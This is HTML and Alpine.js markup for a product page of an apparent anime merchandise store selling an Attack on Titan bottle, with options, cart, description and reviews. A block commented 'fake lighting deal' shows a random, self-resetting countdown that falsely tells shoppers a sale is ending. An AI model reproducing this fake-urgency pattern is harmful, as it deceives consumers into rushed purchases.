"}},"sort":"custom","created_at":"2025-01-10T04:54:10.000000Z","updated_at":"2025-07-19T06:14:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":205,"language_id":1,"element_type":"collection","element_id":192,"slug":"attack-on-titan-mug","default":true,"created_at":"2025-01-10T04:54:10.000000Z","updated_at":"2025-01-10T04:54:10.000000Z"}}],"default_url":{"id":205,"language_id":1,"element_type":"collection","element_id":192,"slug":"attack-on-titan-mug","default":true,"created_at":"2025-01-10T04:54:10.000000Z","updated_at":"2025-01-10T04:54:10.000000Z"}}],"default_url":{"id":458,"language_id":1,"element_type":"product","element_id":240,"slug":"attack-on-titan-bottles-mikasa-ackerman-bottle","default":true,"created_at":"2025-01-10T05:01:22.000000Z","updated_at":"2025-01-10T05:01:22.000000Z"},"variants":[{"id":1850,"product_id":240,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"10000020749204-1-1-1-1-1","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-10T05:01:24.000000Z","updated_at":"2025-01-10T05:01:24.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://attackontitan-merchandise.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div>
<p>&nbsp;</p>
<div style="margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;"><a href="https://www.aliexpress.com/item/detail/1005001863344489.html" target="_blank" rel="noopener"><img src="https://ae01.alicdn.com/kf/H2c6e4e3604804c97a9810b740001b624E.png" /></a></div>
<div style="margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;"><a href="https://www.aliexpress.com/item/detail/1005002084669103.html" target="_blank" rel="noopener"><img src="https://ae01.alicdn.com/kf/H2c6e4e3604804c97a9810b740001b624E.png" /></a></div>
<div style="margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;"><a href="https://www.aliexpress.com/item/detail/10000405937806.html" target="_blank" rel="noopener"><img src="https://ae01.alicdn.com/kf/H2c6e4e3604804c97a9810b740001b624E.png" /></a></div>
<div style="margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;"><a href="https://www.aliexpress.com/item/detail/4001314757204.html" target="_blank" rel="noopener"><img src="https://ae01.alicdn.com/kf/H2c6e4e3604804c97a9810b740001b624E.png" /></a></div>
<div style="margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;"><a href="https://www.aliexpress.com/item/detail/1005001339592869.html" target="_blank" rel="noopener"><img src="https://ae01.alicdn.com/kf/H2c6e4e3604804c97a9810b740001b624E.png" /></a></div>
<div style="margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;"><a href="https://www.aliexpress.com/item/detail/1005001864106151.html" target="_blank" rel="noopener"><img src="https://ae01.alicdn.com/kf/H2c6e4e3604804c97a9810b740001b624E.png" /></a></div>
<div style="margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;"><a href="https://www.aliexpress.com/item/detail/1005001824163289.html" target="_blank" rel="noopener"><img src="https://ae01.alicdn.com/kf/H2c6e4e3604804c97a9810b740001b624E.png" /></a></div>
<div style="margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;"><a href="https://www.aliexpress.com/item/detail/1005002100082711.html" target="_blank" rel="noopener"><img src="https://ae01.alicdn.com/kf/H2c6e4e3604804c97a9810b740001b624E.png" /></a></div>
<div style="margin-top: 4.384133611691%; height: 0; width: 0;"></div>
</div>
<div style="border: 0;"></div>
</div>
</div>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<h4 style="font-size: 14.4px; text-align: center;">Supplies : Stanless metallic</h4>
<p>Amount : 500ml</p>
<p>Measurement : 24.5 x 6.7cm</p>
<p style="font-size: 14.4px; text-align: center;"><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg" alt="safs (5)" /><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg" alt="safs (6)" /><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg" alt="safs (7)" /><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg" alt="safs (8)" /><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg" alt="safs (9)" /><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg" alt="safs (10)" /><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg" alt="safs (11)" /><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg" alt="safs (12)" /><img style="font-size: 12px;" src="https://ae01.alicdn.com/kf/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg" alt="safs (13)" /></p>
</div>
</div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">10000020749204-1-1-1-1-1</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-accesorries">Attack On Titan Accesorries</a>,
                        </li>
                                            <li>
                            <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-mug">Attack On Titan Mug</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Aaron   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 11, 2025</div>
                        <p class="mt-2 text-sm">Using this product was straightforward, and it produced excellent results immediately.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daisy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 7, 2025</div>
                        <p class="mt-2 text-sm">I value the meticulous craftsmanship of this product; it’s evident in its performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
